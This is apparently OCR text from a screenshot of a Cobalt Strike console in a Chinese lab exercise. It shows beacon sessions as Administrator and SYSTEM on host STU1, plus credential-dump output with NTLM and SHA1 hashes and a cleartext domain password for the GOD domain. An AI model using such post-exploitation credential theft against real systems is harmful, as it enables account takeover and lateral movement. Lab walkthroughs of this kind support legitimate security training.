 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.89.1... 169.254.129.... http1 Administrator * STU1 powershell.exe 3792 x86 15ms
192.168.89.1... 169.254.129.... http1 SYSTEM * STU1 rundll32.exe 4092 x86 31ms
事件日志 X Beacon 169.254.129.186@3792 X Beacon 169.254.129.186@4092 X 目标列表 X
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019
ssp :
credman :
[STU1] SYSTEM */4092 last: 31ms
beacon>